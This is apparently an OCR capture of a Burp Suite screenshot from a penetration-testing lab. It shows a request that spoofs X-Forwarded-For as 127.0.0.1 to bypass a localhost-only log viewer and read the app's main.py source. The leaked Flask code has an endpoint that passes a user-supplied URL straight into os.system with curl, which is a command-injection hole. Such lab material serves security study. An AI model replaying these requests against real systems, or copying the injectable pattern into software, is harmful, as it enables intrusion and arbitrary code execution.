 Send
Cancel
<
>
Target: http://192.168.148.134:13337
Request
Pretty Raw Hex
\n
1 GET /logs?file=./main.py HTTP/1.1
2 Host: 192.168.148.134:13337
3 X-Forwarded-For:127.0.0.1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
21 <h3>
Log:
</h3>
22 <div class="divmin">
23 #!/usr/bin/env python3
24 from flask import Flask, jsonify, request, render_template, Response
25 from Crypto.Hash import MD5
26 import json, os, binascii
27 app = Flask(__name__)
28
29 @app.route(&#39;/&#39;)
30 def home():
31 return(render_template(&#34;home.html&#34;))
32
33 @app.route(&#39;/update&#39;, methods = [&#34;POST&#34;])
34 def update():
35 if request.headers[&#39;Content-Type&#39;] != &#34;application/json&#34;:
36 return(&#34;Invalid content type.&#34;)
37 else:
38 data = json.loads(request.data)
39 if data[&#39;user&#39;] != &#34;clumsyadmin&#34;:
40 return(&#34;Invalid username.&#34;)
41 else:
42 os.system(&#34;curl {} -o /home/clumsyadmin/app&#34;.format(data[&#39;url&#39;]))
43 return(&#34;Update requested by {}. Restart the software for changes to take
effect.&#34;.format(data[&#39;user&#39;]))
44
45 @app.route(&#39;/logs&#39;)
46 def readlogs():
47 if request.headers.getlist(&#34;X-Forwarded-For&#34;):
48 ip = request.headers.getlist(&#34;X-Forwarded-For&#34;)[0]
49 else:
50 ip = &#34;1.3.3.7&#34;
51 if ip == &#34;localhost&#34; or ip == &#34;127.0.0.1&#34;:
52 if request.args.get(&#34;file&#34;) == None:
53 return(&#34;Error! No file specified. Use file=/path/to/log/file to access log
Search
0 highlights
Inspector
Selected text
#!/usr/bin/env python3 \n
from flask import Flask, jsonify, re
est, render_template, Response \n
from Crypto.Hash import MD5 \n
import json, os, binascii \n
app = Flask(__name__)
See more
Decoded from: HTML encoding
#!/usr/bin/env python3 \n
from flask import Flask, jsonify, re
est, render_template, Response \n
from Crypto.Hash import MD5 \n
import json, os, binascii \n
app = Flask(__name__)
See more
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 5